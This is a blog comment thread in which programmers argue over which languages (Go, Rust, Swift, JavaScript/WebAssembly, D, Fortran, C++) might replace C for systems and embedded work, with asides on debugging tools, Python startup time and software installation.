I inherited a number of embedded 8051 designs originally written for 12 MHz MCPs.
Since the hardware was getting a redesign (needed to replace an unavailable chip) I migrated them all to 24 MHz 8052-clones using FLASH rather than EEPROM.
W00t!
Assembler, BTW.
Anything in an 8 bit or 4 bit MCU/MCP embedded design will likely be C or assembly.
N.B., original architecture was set by someone else, when resources were MUCH more constrained
http://www.scribd.com/doc/30709227/CSC2-87-ASM-DOC
http://www.scribd.com/doc/30709231/CSC2-DFL-ASM-DOC
http://www.scribd.com/doc/30709237/CSC2-HE-ASM-DOC
http://www.scribd.com/doc/30709245/CSC2-HM-ASM-DOC
http://www.scribd.com/doc/30709258/CSC2-MAG-ASM-doc
Check out Redox OS.
Looks like a good start. Although since it currently only supports intel CPUs it’s not going to work in embedded as it currently stands.
There is also Tock OS, designed explicitly for embedded. Seems it supports two ARM Cortex-M4 boards atm.
Adding support for other processors isn’t difficult though. There’s just no need to do that at this time. Any platform supported by LLVM will be a possibly target with minor effort.
Personally, I don’t see the merit of Go, especially not in the space of writing kernels and systems software. It comes with a rather expensive runtime garbage collector, and a very inefficient cgo translator.
It’s also really lacking in all the necessary areas for writing complex software, and incredibly unsafe to use for writing software that interacts with mutexes/rwlocks/etc.
You must not be familiar with the newer versions of Go. The garbage collection is quite fast… There are many die hard Rust lovers, honestly I don’t see the merit of Rust. It’s not always faster than C and it can be equally unreadable and unmaintainable as C. I might as well use C.
>[Rust is] not always faster than C and it can be equally unreadable and unmaintainable as C. I might as well use C.
I don’t agree. Rust’s memory safety guarantees are a really significant advance over C. There are deployments where that kind of provable correctness is so important that it is worth putting up with the language’s higher difficulty and extremely immature libraries.
That said, I think Rust’s future is limited. It entered the competition too late, and now is still struggling to get a standard-library binding that is both stable and reasonably complete while Go (which has that job done) is succeeding in large-scale deployments as a C replacement. I see a future for Rust in kernels and firmware, but not in applications.
What are you talking about? Rust’s standard library is stable. Software that I wrote back in the 1.0 days and haven’t touch still compiles today with the latest Nightly; and both the standard library and accompanying officially blessed crates are more comprehensive than what Go has to offer.
Go’s standard library is much less complete than Rust’s, and it has an absolutely terrible regular expression implementation. I code in both Rust and Go, and find Rust to be the far more expressive and far more safe language with a far better library ecosystem. The only thing Go has going for it is that you can teach a below average programmer to code in it in a day.
There’s a lot of truth in this.
I’m one of those below average programmers. :-) I find Rust to be a fascinating language, but I also find it to be the hardest language I have ever tried to learn. I can’t see Rust ever becoming mainstream due its difficult syntax and the amount of extra work it imposes on the programmer. On the other hand, I think that a language like Swift might be able to replace C in the long term. It is fast enough and it has many modern language constructs unlike Go. Its use of reference counting for garbage collecting avoids the delays of a Go-style garbage collector. The real problem is that it is tied to Apple, and many will avoid it because they distrust Apple. If Apple would put the language into an independent foundation and get other IT companies to share in the development, I think Swift would take over.
Great writeup.
“Any suitably creative backdoor is indistinguishable from a C programming bug”.
C had a great run and we all loved her in her time. But that time has long passed. Let’s let her go and not look back. Adios.
Hope you’ll keep us posted on the progress of ‘Cx’.
There are several significant things I see as critical here.
First is Moore’s Law. Hardware got steadily smaller, faster, and cheaper. We are at the point where you
canwrite mostly in what is technically a scripting language because you’ll get adequate performance and won’thaveto go to a language that compiles to native code.Second is a side effect of that – scripting languages tend by nature to be portable and cross-platform. Java is the pertinent example. Java code compiles to a tokenized binary form targeted at a virtual CPU implemented by the Java Runtime. The critical point is that the compiled code is the same regardless of where you compile it. I have IBM’s Eclipse IDE here. It’s written in Java. I have it under Windows and Linux using the
samebinary. I believe similar things are true for Python. You can write portable code in C, but it’s a lot harder, and requires detailed knowledge of the architectures under which it might run.And now we are seeing languages like go and rust that are in striking distance of being competitive with C. We can assume that hardware will continue to improve as well. Whether it gets faster is less important than that it will get still cheaper. I look at the current buzz over “the Internet of Things”, and see hardware cheap enough to use for all manner of embedded systems, but powerful enough to run a full TCP-IP stack. The default embedded processor these days seems to be at least a multi-core ARM variant that can run Linux given enough memory and storage, in a package about the size of a pact of cigarettes.
C isn’t going away any time soon, but the effect of the stuff above will be far reaching. For example, we are seeing what may be the beginning of the end for Linux. When you have things like go and rust mature enough, something else becomes a possibility.
As an example, OS/X used a modified BSD kernel. I believe the original intent was to use the Carnegie-Mellon Mach micro-kernel, and the BSD kernel got the nod because of performance issues context switching between Mach and user space. What if those issues go away?
Linux is monolithic, and Andrew Tannenbaum once stated that Linus would
flunkhis course on writing OSes if he submitted a monolithic design. What if someone uses go or rust to implement something based on a micro-kernel like Mach, but designed to look and act like Linux to applications? It would implement the same legacy system calls and behave like Linux but wouldn’tbeLinux, and might be easier to maintain and extend than Linux is due to better modularity.I don’t expect to see it any time soon, but I’d be a bit startled if there weren’t people thinking in that direction.
>DennisRedox OS. Rust, Microkernel, somewhat similar to Linux on the UI. https://www.redox-os.org/ Somewhat hard to port C apps to so far, and not completely comprehensive with the rust libs yet, but it’s getting there.
No OSX does not use a modified BSD kernel, it uses a modified Mach kernel (modified to be monolithic for performance reasons). It had BSD subsystems to provide networking and a virtual file system but these have been mostly rewritten since the 10.0 release and the device driver subsystem was entirely new, written by Apple (in a restricted version of C++).
There’s already a Rust microkernel called Redox, but I can’t see a successful OS kernel being written in any language that uses non deterministic garbage collection, which I think discounts Go.
The end of the free lunch with Moore’s Law may be old news by now, but what’s new is the storage and network shock. 3GB/sec sequential throughput on commodity nvme drives today, with microsecond or less network latency. Next year storage class memory.. That upsets a fundamental assumption of computing that’s held since the beginning according to an ACAM paper. We are no longer CPU bound if dealing with larger data sets. And data sets grow at 30% annualised.
Obviously Apple has a higher opinion of it than others, but do see any value in the Swift programing language, as a possible replacement for C like they’re aiming for? Or do you think despite being available outside that Apple platform it will remain a language only for Apple products, in the way Objective-C is?
Looking at the mailing lists at Swift.org, it’s pretty clear that not only Apple, but all of their developer community intend to make Swift replace everything from C in the kernel to the shader languages in the image processing systems.
There are a lot of people contributing to Swift, since the whole thing is open-sourced, *and* it’s the way forward for iOS development, I could see it eventually being the implementation language of a new core OS when Apple transitions off of Intel.
Basically, you have two camps at the moment: the Apple camp touting Swift as the de facto solution for everything; and everyone else who is pushing for Rust. And if you ask me, history tells us that it’s likely to be Rust that ultimately wins, while Swift remains as an Apple niche.
I heard there is a plan to add Rust like memory management to Swift to allow programmer to optionally disable ARC. That might be a better solution than GC?
> My filter for that is pretty simple – a C challenger is only “viable” if you could propose to a old C hand like me that C programming is No Longer Allowed, here’s an automated translator that lifts C to the new language, now get all your usual work done – and the old hand would smile happily.
You probably won’t actually be smiling, but I think it’s going to be JavaScript (or some subset thereof, such as WebAssembly). The “lifting old C code” part is already done (see, e.g., emscripten), and the ecosystem — the okay-if-not-great portable GUI with HTML, the massively scalable and relatively painless distribution mechanisms, the vast army of programmers… I don’t really see any competitor being able to catch up.
Like I said, you probably don’t like that idea. Heck, *I* don’t much like that idea. But I think it’s going to happen.
Languages like Rust are the modern equivalent of Algol. JavaScript is the modern C.
WebAssembly is
nota subset of JavaScript; you’re thinking of asm.js.WebAssembly is a portable bytecode designed to run in-browser Web applications. (Now where have I heard this before?)
> WebAssembly is not a subset of JavaScript; you’re thinking of asm.js.
WebAssembly is a bytecode *representation of asm.js*. So yes, it’s still a limited subset of JavaScript semantics-wise, just in a different representation (think tokenized BASIC).
P.S.
> (Now where have I heard this before?)
You’ve heard it before many times, but only JavaScript (not Java or any of the others) has ever come close to delivering on the promise.
emscripten doesn’t _lift_ C to JavaScript, it compiles to it. The difference is that the resulting JavaScript is less comfortable to work with than the source C. Lifting a C program to Rust, Go, or Cx should make it easier to work with not less.
I do have high hopes for WebAssembly, but that is because I hope that it will make JavaScript less dominant.
> Lifting a C program to Rust, Go, or Cx should make it easier to work with not less.
Can you give an example of “lifting” in the sense you’re using the term?
https://github.com/jameysharp/corrode
Also in some way automatic code formatters and stuff like SVN to git converters.
> https://github.com/jameysharp/corrode
Umm… “Because the project is still in its early phases, it is not yet possible to translate most real C programs or libraries.”
On its face, I would guess that it would be far easier to do auto-translation of C to JavaScript than C to Rust, if only because the syntax matches better. And, of course, there’s the existence proof in that emscripten *actually works* (albeit generating ugly code), while corrode apparently does not.
Matching syntax is not really important. A lifter would compile the code down to an AST. What is important is sematics. A lifter will have to recognize memory operations and do the right thing in removing/replacing them.
>You probably won’t actually be smiling, but I think it’s going to be JavaScript (or some subset thereof, such as WebAssembly).
No, that’s silly. If I couldn’t write NTPsec or GPSD in it, it’s not a systems language.
Not even within the node.js ecosystem?
Not that I’m advocating such lunacy…but it seems plausible at least.
Javascript
quaJavascript is a non-starter. It is a common delusion that Javascript is as fast as C, but it is not. At the best of times you’re still looking at a roughly 10x penalty, and getting that performance requires you to write in a constantly-shifting subset of Javascript that the JITs can correctly optimize. As JITs do, it eats a lot of memory to obtain these speedups, like most or all of the scripting languages it hasn’t got a great story on dealing with memmapped spans, it offers you no control over memory locality, and honestly the problems with it being a C replacement go on and on. As a final existence proof, I’d submit that if Javascriptcouldreplace C, Python wouldalreadyhave done so, as Python is basically better than Javascript in every relevant way. (Almost every feature that Javascript has been slowly and laboriously adding over the past several years are features that were taken from Python. That’s a good thing, not a bad thing.)To address Doctor Locketopus above, WebAssembly has the twofold problem that A: it doesn’t actually exist yet, whereas Go and Rust do and B: as the name implies, it isn’t a language, it’s an “Assembly” language. Rust compiled into WebAssembly is still a great deal more Rust than Javascript. I don’t think Javascript is going to eat the world; I think WebAssembly will crowbar Javascript off of its browser platform, from which it has lorded over the lesser languages from its unassailable position for a long time, and what will happen is that people will find that only the most dedicated Javascript fans will find they miss it.
> It is a common delusion that Javascript is as fast as C, but it is not.
Odd that I’ve never heard anyone state this “common delusion”. Ever. Are you sure you’re not thinking of Java? Do you have a link to someone with actual credibility making that statement?
> A: it doesn’t actually exist yet, whereas Go and Rust do
The WebAssembly spec is every bit as finalized as that of Rust. Arguably, more so… the initial release will asm.js compatible (and that certainly *does* exist), while the Rust spec appears to be still evolving in very fundamental ways.
> Python is basically better than Javascript in every relevant way.
No, it is not. Python sucks ass when it comes to functional programming, to name just one area.
While Javascript wouldn’t be my first choice for doing functional programming, it is absolutely superior to Python for that paradigm.
I’m not actually here to defend Javascript, but I don’t think anyone is served by making obviously false statements about it.
“Odd that I’ve never heard anyone state this “common delusion”. Ever.”
I apologize for skipping down the argument chain a bit then. To claim that Javascript is a suitable replacement for C would require that Javascript has a performance profile that would allow it to replace C. I find that many people grotesquely overestimate the performance of Javascript, presumably as a result of listening to a whole bunch of news releases from the JIT projects about how this benchmark is 400% faster and that benchmark is 600% faster, without realizing the way performance numbers compose together is not what intuition leads you to believe. It is far too slow to be a replacement for C, even before its many other manifold issues.
“The WebAssembly spec is every bit as finalized as that of Rust.”
I apologize for skipping down the argument chain again. WebAssembly is, as near as I can tell, totally nonexistant on the system. You can’t implement “ls” in WebAssembly right now, and in fact the idea itself is a bit silly. As a system replacement, that’s a non-starter. I’m sure it’ll happen someday, but it’s years away. Rust is here now, and Go has a reputation for good command-line clients right now.
“Python sucks ass when it comes to functional programming, to name just one area.”
First, I don’t see that as a requirement for a C replacement anyhow.
Second, from my perspective I’d also say it’s a popular delusion that Javascript is “good” at functional programming, too. I don’t see a lot of difference between Python and Javascript because they’re both terrible, once you’ve used a language actually designed for functional programming. Javascript’s “functional programming” wasn’t even bodged on at the last minute, it was desperately turned to by people to address the
othermanifold shortcomings in the language, and it’s horrid at it because it’s just a set of things sort of discovered to work without a lot of intent. It’s got weird issues with “this”, it has historically been very verbose, and it interacts very poorly with the need to slice everything up around the fact that Javascript can’t handle events without throwing the entire stack away.Now, I know how you are going to want to defend Javascript against that charge, and I’d point out that everything or nearly everything you’re about to say, Python has had for over a decade. Once you get past matters of syntax taste, on a feature-by-feature case, Python has had it for longer and to the extent that JS is progressing lately, it’s doing so by basically copying features from Python. Which is generally good, except when arguing that JS is better than Python. (Then why is it taking so many features from it, to wide acclaim?)
> To claim that Javascript is a suitable replacement for C would require that Javascript has a performance profile that would allow it to replace C.
No. C replaced asm, even though it wasn’t as fast as hand-written asm for many years (decades, really). Modern C compilers are better than all but the best hand-written and optimized asm, but that sure wasn’t the case when it took over.
I take it, then, that you’re retracting your claim that it’s a “common delusion” that JavaScript is as fast as C.
> I don’t see a lot of difference between Python and Javascript because they’re both terrible
Sorry, that’s sheer nonsense. JavaScript lets you put anything you want in an anonymous function (a “lambda”). Multiple statements, function calls, whatever. Unless it has changed very recently, Python limits you to a single expression in a lambda.
You really don’t “see a lot of difference” there?
JavaScript doesn’t even have an integral type.
And? What does that have to do with anything?
> JavaScript lets you put anything you want in an anonymous function (a “lambda”). Multiple statements, function calls, whatever. Unless it has changed very recently, Python limits you to a single expression in a lambda.
Anonymous functions are not a requirement for functional programming.
def x():
body
y(x)
is equivalent to:
y( function() { body } );
> Anonymous functions are not a requirement for functional programming.
So what? Nothing beyond a Turing Machine is a requirement for *any* kind of programming.
That doesn’t mean I’m going to start writing all my code for TMs, though. Neither are you, nor is anyone else.
Theory and practice: not the same thing.
I believe the only language compiling to WebAssembly currently is C++.
Which amuses me greatly.
Actually, Rust was the first, and it’s still the language that has the best support for it.
Node basically
isJavaScript as a systems language. I don’t know if you could write gpsd or NTPsec in it, but you couldcertainlywrite e.g., reposurgeon in it. In fact it’s become a serious contender to displace Python and Ruby as the go-to application and network language because it means that one language can be used for Web development across the entire stack and even the tooling.>Node basically is JavaScript as a systems language.
Not going there. Too many serious mistakes in the design of JavaScript.
I agree. Node is a non-starter because it is based on JavaScript, which is in dire need of replacement.
It’s a hodgepodge of patches and added-later objects and so on, without ever addressing its real limitations as a general-purpose language.
A couple of people have tried to get me to work on projects based on Node. I took a look at them and said “no”. It’s an attempt to re-do things that are already done better elsewhere.
The concept of client-side of computing is not all bad, and never was. But Node isn’t the way to do it.
Who are you and what have you done with Jeff Read?
We all know Jeff loves bondage-and-discipline languages that don’t trust the programmer to wipe his own ass correctly. JavaScript is about as freeform as it gets.
But it doesn’t have the “intelligent” parts that make “free form” scripting languages so easy to use while avoiding simple mistakes.
And despite all the efforts in recent years, it’s still rotten to debug.
You want a free-form language that lets you do what you want but does the job right? Try Ruby.
PLUS it has easy-as-pie interface with C libraries.
“And despite all the efforts in recent years, it’s still rotten to debug.”
You’re kidding, right? The developer tools in Chrome kick gdb’s ass so hard that it’s not even funny.
Microsoft’s debug tools are great, but there’s nothing in the FOSS world that compares, IMO. As for Ruby…. well, I like Ruby a lot, but I certainly wouldn’t hold it up as a shining example of excellence in the debugging area.
To go further afield, Allegro (Franz) Lisp is good, and some of the Smalltalk environments are excellent, but when it comes to C debuggers, only the M$ tools are even on the same page as modern JS environments.
Eclipse’s debug environment is spectacular if you’re running on the JVM, but it’s limited outside of that. CDT’s is okay, no idea how it compares to modern Microsoft.
Good point. I haven’t used Eclipse (or Java) in quite a while, but yeah, that environment was pretty decent for debugging (if annoying in many other ways).
Sure you could. Node has general-purpose sockets.
Now, I’m not saying that it would be a *good idea* to do that, but it could be done.
> Obviously Apple has a higher opinion of it than others, but do see any value in the Swift programing language, as a possible replacement for C like they’re aiming for?
I haven’t done a *huge* amount of programming in Swift yet, but in my experience it’s quite a pleasant language to use, and relatively quick to learn. The non-eye-bleedy syntax compared to Objective-C is a big plus.
C will live on in embedded programming for a while. And people will continue to develop basic tools in C. But I think its days as a tool for writing end user software on full desktop or mobile platforms are in the past.
After not having done anything serious in C for about 15 years, I’m now getting up to speed on C++ specifically for embedded. With insanely cheap ARM controllers (you can get a Cortex M4 with integrated Bluetooth for $3), this sort of gadgetry is going to become even more of a thing. It would be interesting to see something like Rust be able to take over, but it’s nowhere near yet.
C++ is woefully inefficient compared to C, without adding a whole lot of benefit other than hand-holding in some of the more troubling aspects of C, and objects. Which add to the inefficiency.
While the hardware has evolved to be capable of running it sufficiently, I don’t think I’d ever try to develop embedded software in C++.
You’re better off going whole-hog rather than compromising. You can get a Rasperry Pi Zero W for about $10, and it runs Linux, with 1080p HDMI graphics, USB, micro SD, lots of built-in I/O, Bluetooth, and WiFi. The size of the board is roughly 1 in. x 2 in.
Article is nearly a year old; price has come down since and availability has improved.
http://www.wired.co.uk/article/wireless-raspberry-pi-zero-price-specs
Oh… and for about another $25 you can get a very decent camera for it. It is capable of at least 720p 30fps WiFi streaming and even OSS libraries for face recognition are available.
“While the hardware has evolved to be capable of running it sufficiently, I don’t think I’d ever try to develop embedded software in C++.”
My boss wants us to shift to C++ in the next generation of the controllers I program for. I’m not looking forward to it.
Should I send him my resume?
Not unless you’re interested in moving to middle-of-nowhere, southern Minnesota.
But what I know of C++ I’ve learned on the fly from the 1.2MLOC monstrosity. Mainly, what I’ve learned is to hate it.
If I’m going to be doing C++ in the embedded space – with no dynamic memory allocation at all, no heap, no malloc(), nothing – what would you suggest I study to learn the right approach?
Hm, that’s funny since I’ve been writing embedded code in C++ for years. It’s object based coding as opposed to object oriented though so some C++ features are not used (polymorphism and inheritance for instance).
“C++ is woefully inefficient compared to C, without adding a whole lot of benefit other than hand-holding in some of the more troubling aspects of C, and objects. Which add to the inefficiency.
While the hardware has evolved to be capable of running it sufficiently, I don’t think I’d ever try to develop embedded software in C++.”
Agree 100%. I use C++ compilers, but only make use a limited subset of the language. The biggest issue for embedded in my experience is limited variable memory space combined with systems that statistically never get rebooted.
A memory leak is a firing offense in my industry. And buffer overruns are impossible if you design your input buffers properly.
Have you seen the Tessel 2[1]? Rust is the primary language for programming it.
[1] https://tessel.io/
From looking at the page, they tout Node.js more than Rust.
That’s because it’s the language most people are familiar with. It was the first language to be supported on their hardware, and immediately followed thereafter with official Rust support. They went to some Rust conferences to display their hardware and how simple it is to program it with Rust using their official crates.
What is your opinion on Dlang? As far as Golang is concerned, I use it without hesitation and without the generics allergy.
Have you taken a look at the D language ?
https://dlang.org/
It’s here since 2001, it’s well documented, and fast like C.
Regarding memory management, citing wikipedia :
https://en.wikipedia.org/wiki/D_(programming_language)#Memory_management
“Memory is usually managed with garbage collection, but specific objects may be finalized immediately when they go out of scope. Explicit memory management is possible using the overloaded operators new and delete, and by simply calling C’s malloc and free directly. Garbage collection can be controlled: programmers may add and exclude memory ranges from being observed by the collector, can disable and enable the collector and force either a generational or full collection cycle.[12] The manual gives many examples of how to implement different highly optimized memory management schemes for when garbage collection is inadequate in a program.[13]”
>Have you taken a look at the D language ?
Years ago, and not very seriously because it was proprietary.
I undetstand that has changed. It may deserve another look.
I tried it some time back, after OSS implementations were available. At the time I was looking for a language with automatic memory management and native (not library) strings/resizable arrays/dictionaries; and which was compiled rather than interpreted. For some reason that combination was hard to find.
D fit the bill and I liked the language a lot, but the available OSS linux tools were…somewhat short of adequate. Debugging in particular was difficult (although that may have been because I didn’t really understand debuggers at the time). Perhaps the D-on-linux situation has improved since then. I see at least one D compiler (LDC) in apt on my machine, although it appears to be out of date. Wikipedia says D is included in GCC as of sometime this year.
If you do try it again, I can vouch for Alexandrescu’s book on the subject. Dunno if the online documentation is decent (it wasn’t when I last looked but that may have changed). The search term ‘dlang’ will do the right thing on Google.
I for one would enjoy a review.
Its not just D. Debugging in general is shit under Linux because no one can be bothered to even attempt to displace gdb — only wrap it with a UI that doesn’t fix the underlying deficiencies. Visual Studio is the gold standard for debuggers, and nothing on Linux comes anywhere close.
I dunno, I haven’t had issues using pdb effectively. Though I don’t think I’ve tried to do anything too complicated with it.
(Unrelated: I like that with a bit of magic I can make a command line switch for a program that will cause it to invoke PDB on crash.)
“a language with automatic memory management and native (not library) strings/resizable arrays/dictionaries; and which was compiled rather than interpreted”? Object Pascal!!! Either https://www.embarcadero.com/products/delphi or https://www.freepascal.org/
Assuming you’re not annoyed by all the “What’s your opinion on language X” questions yet – and feel free to say so if you are – Jonathon Blow has been working on a language called Jai that I’ve been loosely following. Have you heard of it?
Assuming you haven’t, he’s made several videos showing it in action as he continues developing it (though he still hasn’t released a compiler yet): https://www.youtube.com/user/jblow888/playlists
Of course, you’re probably too busy to watch a bunch of videos. If you just want something written, I found a quick primer: https://github.com/BSVino/JaiPrimer/blob/master/JaiPrimer.md
Also, Shamus Young (a programmer/gamer whose blog I read regularly) watched the first video and did an annotated commentary on it (follow the links at the top and bottom of the post to the other parts): http://www.shamusyoung.com/twentysidedtale/?p=26011
>Jonathon Blow has been working on a language called Jai that I’ve been loosely following. Have you heard of it?
Not at all.
Ah. Well, I suppose there’s not much more to say until he releases a compiler and we can tinker with it. But it is being designed as a high-performance replacement for C and has some promising-sounding ideas, so I thought it might interest you.
Jai (Just an Implementation) is a temporary name for the language.
On my 2011 ThinkPad, Python does not respond at human speed.
$ \time -f '%es' pip3 --version >/dev/null
1.82s
$ \time -f '%es' ipython3 -c exit >/dev/null
2.64s
When I use a command-line program and nothing happens for more than a second, it’s usually written in Python (3, Python 2 starts faster). That’s annoying enough for me to try avoiding having to use Python programs in interactive shells.
P.S. I don’t know how to prevent the code in this comment from getting mangled (edit: actually seems fine; I guess that only happened in the preview).
I guess I’m a real dinosaur (I do environmental supercomputing — things like coupled meteorology/atmospheric-chemistry models); in the last six months I’ve only written about 1000 lines of C — but 40,000 of Fortran (which has turned into a fairly nice structured language, for which strings and multi-dimensional arrays are first class citizens, by the way).
FWIW
While trying to get some weather forecasting code to run on a MacBook I was shocked to find I could install GNU Fortran, compile all this stuff from national labs, and It Just Worked. No continuation punches in column 70 like the last time I used it. Lots of new Fortran out there which is pretty scary.
But I wouldn’t call Fortran a live language using esr’s definition, it’s more a lucrative zombie like COBOL. If Fortran is any example, C’s legacy will remain lucrative for a long, long time.
COBOL is a real zombie, limited basically to legacy systems for compatibility reasons. No one sane would do a new payroll system in it, free from concerns about interoperation. Fortran, on the other hand, is still king of its original domain — hardware-pushing scientific/numeric computing.
I mean, if you don’t need to squeeze performance, you can use Python for scientific/numeric computing, sure. NumPy/SciPy give you the necessary tools (largely an interface to numeric libraries implemented in Fortran). But when performance becomes critical, the obvious move is implementing in Fortran.
Now, that
mightchange — Julia, released in 2012, is hitting 1.0 soon. But it’s not clear yet that it will.Not R? I know a bunch of people who have moved stuff from Fortran to R. Since number bashing isn’t my thing I’ve no idea how the two compare in performance. I do know that R seems more (modern) user friendly
R is slow. By (rough) analogy to ESR’s original post, in the domain of number-bashing, Fortran is C, R is Python, and Julia looks like a candidate for Go.
Julia has more to do with Rust than Go anyway.
I was going to say the same thing.
R may be (relatively) easy to learn, but it is slow, I find its syntax to be quite tedious, and its forte is really statistics, not necessarily general math or science.
Well, these days C++ is also used for that kind of stuff often enough that calling Fortran “
theobvious move” seems excessive. (I’m a computational physicist and I haven’t used Fortran for 6 years as far as I can remember.)I’m glad to see this (replacing FORTRAN with C++) is finally happening.
To paraphrase Tony Hoare, I don’t know what the numerical modeling language of the future will look like, but I know it’ll be called “Fortran”.
What is your opinion on Dlang?D has been around for a long time and hasn’t achieved much in terms of popularity or notoriety. If it hasn’t done so by now it probably never will. But it’s a nice language and should have been a strong contender.
I’m the other way around. I find myself doing more in C/whatever-else that is basically C/Fortran as I work with scientific computing libraries and learn GPU programming and firmware programming. If you want to control what a processor is doing, you need a language that is pretty bare metal. In many cases I don’t want a garbage collector: I want memory to allocate when I want it to, and I need it to deallocate when I want it to.
I recently wrote a bunch of data-parsers in C. I needed the speed: Python and Matlab could take 10 hours to do what these programs did in 10 minutes. (I was processing tens-of-gigabyte binary files.)
But I’ll look into these new languages. I use python for some things, and I’d consider using it for the display aspects of an application, but for the heavy number crunching I’m not sure that I’d want a non-compiled language.
I once joked with a friend that the real computer-apocalypse will destroy civilization when people keep piling higher-level things on top of lower-level layers that they don’t want to deal with, forget how to work with the lower level layers, then have something down there break.
Someone’s got to make the bare-metal-layer and understand how that stuff works on a mechanical level.
The bare-metal layer can be implemented in Rust, and thus, with 100% memory safety except in those cases where violating memory safety is strictly necessary (handled with
`unsafe`
blocks in Rust).There is a original Star Trek episode about this situation. Was very influencing on my personality.
There was a sf story many years ago about a “universal filing system” that ran into this problem. I can’t recall the name of the story, but it was almost certainly before Star Trek.
There’s an increasing resurgence of interest in working at the lower levels, but with new systems languages. Primarily Rust, which has made working at the bare metal layer comfortably simple. It’s ridiculously easy to write your own kernel from scratch in Rust, or any kind of software, for that matter. Just take a gander at how far Redox OS has come along in two years, with largely a single lead developer, and a few regular contributors.
Theo de Raadt is trembling at the idea of memory safe languages like Rust dethroning his OpenBSD project[1]. He’s currently on the first (partially second) stage of the five stages of rewriting your software in Rust[2].
[1] https://www.youtube.com/watch?v=fYgG0ds2_UQ&feature=youtu.be&t=2112
[2] https://imgur.com/a/kC0WU
Linux has also had a single lead developer.
Consider the ESP8266-based dev boards out there; for about $5 you get a couple hundred kilobytes of RAM, wifi, a 80-Mhz RISC CPU and your choice of arduino/C or a built-in lua programming environment. (Checking now, apparently subsets of python or VB (!) are available if you reflash). High-level languages on ultra-low-end environments like this are new but I suspect the future.
It’s interesting that Java, though, didn’t have full POSIX capabilities when it first came out (in particular, IIRC, it wasn’t possible to create temporary files security on a shared system). But enterprise developers were desperate for a cross-platform solution supported by a major IT vendor…
Fix?
> “Python didn’t drive C out of my toolkit,”
Should be “Python didn’t drove C out of my toolkit”?
I had a similar experience but much earlier. Having written a bunch of C and Lisp in the late 80’s I discovered Tcl in the early 90s. No GC, super simple to extend the language by writing new commands in C, and you could embed it in other programs or use it as the top level event loop. It was a huge win to write entire programs in Tcl and then identify the 10% performance critical section and implement new language primitives in C. Example – the built in lsort command had an option to sort numerically but it was an order of magnitude faster to write lsortn in C.
Now I’ve discovered and am exploiting the same pattern using SQL in SQL Server and writing CLR functions on C#.
No, “didn’t drive” is correct. The “didn’t” carries the tense, and the second verb should be infinitive.
I think Nick Bender fell to Muphry’s Law.
Correction correction:
> “Python didn’t drove C out of my toolkit,”
Should be “Python didn’t drive C out of my toolkit”?
esr may be horrified to learn what goes on outside the realm of professional software engineering. When I was in grad school in the US in 2009-2011, C was routinely used for
brand newprojects. I started a couple myself before I quickly wised up and switched to Matlab. Imagine people neither experienced with nor inclined toward software engineering trying to write numerically rigorous C code, usually to grind away on bulk data. Since I had C experience before then, I became a go-to guy for C problems, and got to see all the ugliness. This code delivered results that fed into scientific papers and PhD dissertations that would never withstand real scrutiny. The Climategate scandal broke around that time, but sadly didn’t lead to any change in practices.None of the CRU code I saw was in C, but fortran or cobol if I remember correctly. None of the revealed issues were related to programming language.
@esr I’d be curious to know what your opinion of Wirth’s Oberon language is (in general), and whether or not you see it influencing other languages in a similar fashion to how it informed Go’s approach to type extension.
Oberon-2 was one of my favorite things to play with when I was a teenager. I haven’t gone back to look at it in ages though. It’s crazy that he’s now made an entire computer based on his language and operating system, that runs on an FPGA.
I’ve started applications in C more recently than you have, but only because they were written for 20mhz-40mhz controllers.
And the biggest one is now being ported to Python. Even the embedded hardware has caught up to where C just doesn’t make much sense.
Almost everything I’ve started in this century has been C/C++, because a few of the things I do involve enough number-crunching that I need the performance and because (not being primarily a coder) I don’t want to develop or maintain more skillsets than necessary. And almost everything I do is either by and for myself alone, or for very small teams / user groups, so the weaknesses of C aren’t as significant.
Languages like Python that can do 80% of what I need are like electric cars that can take me 80% of the places I need to go. Nice idea, but I’ll wait for the next generation. Something like Cx, from the description, sounds like it would do very nicely and I hope to hear more about it.
If “Cx” is this Cx, then it is explicitly not based on C semantics though it shares some syntax similarities; and lifting C to it may be trickier than you or Eric anticipate.
Best stick with Rust. That language has already accreted the necessary critical mass to make it a viable C replacement.
>If “Cx” is this Cx, then it is explicitly not based on C semantics
No. Different languages,
>Best stick with Rust.
I think I could start a serious Go port of NTPsec today and have it done in three months or so, with milestones and problems both rather predictable. I have no such confidence about Rust.
This means Rust has already lost its fight in userland – Go crossed the chasm first and is going to be climbing towards majority status while Rust is still trying to finalize its standard library. Go making the TIOBE top 20 was a leading indicator.
Rust may yet have a good story in kernels and deep firmware, but the future in which it takes over most of C’s historic application range is no longer plausible. I might have bought it six months ago; I don’t now, because Go is winning bigger than I expected.
Go isn’t rising to popularity because it’s replacing C. It’s rising to popularity because it’s replacing Python.
Meanwhile, Rust is already making userland inroads;
`fd`
and`ripgrep`
are highly regarded replacements for`find`
and`grep`
, respectively. Both are written in Rust.Hey! I implemented the parallel command execution logic in `find`. Gained a lot of parallel exec experience with Parallel[1] and Concurr[2]. I’d also recommend looking into the Ion shell[3] I’ve been developing over the last year. We aren’t just making inroads with CLI applications, but GUI applications as well[4]. I’ve written three GTK3 applications with Rust so far.
[1] https://github.com/mmstick/parallel/
[2] https://github.com/mmstick/concurr
[3] https://github.com/redox-os/ion/
[4] https://github.com/mmstick/fontfinder/
I’d recommend Ada to you, but I
knowyou won’t touch that. I don’t think Ada’s safety guarantees are as extensive as Rust’s, but until Rust came along Ada wasthebest bet for writing safe code. It even has standard POSIX bindings (though not part of the standardlibrary) an implementation of which, called Florist, is readily available for the GNAT compiler.I have two years with Go, and now going on two and a half years with Rust. In hindsight, I can tell you that while starting a project in Go might initially progress faster than Rust for a short period of time, Rust ultimately wins in productivity in the long run, especially the more complex the application becomes. I’ve long found that Go is no match for Rust in the productivity department, as a result.
try http://ziglang.org/
> As little as three years later, I would have not have hesitated before writing SNG in Python rather than C.
There is something about the way old Unix-heads think that I don’t fully understand. If you write it in Python, then everybody who runs it needs to have a Python interpreter installed, and it should be the correct version, and if there are multiple version then ensure the program is executed with the correct interpreter. This sounds a lot harder than just downloading a compiled binary.
I know, the idea is that someone will wrap that into a package which will have the proper Python package as a prerequisite and if you have two incompatible versions of Python installed then apt-get will install the third one and configure it so that your program will run with that one. If everything works well. If not, then it will be some manual configuration and the user will get more proficient in the most important language programmers learn: cussing.
My point is: how is it possible that the ease of installation is _not even on the list of considerations_ for old Unix-heads? One thing you guys never invented nor put it ever on the long list of things to copy from Windows was the Next/Next/OK installer file downloadable from some website. Presumably, because it can be expected that if the software is any good someone will make a package. Or even build it into a distro. Still… until that?
What were the reasons of not putting ease of installation on the list of considerations?
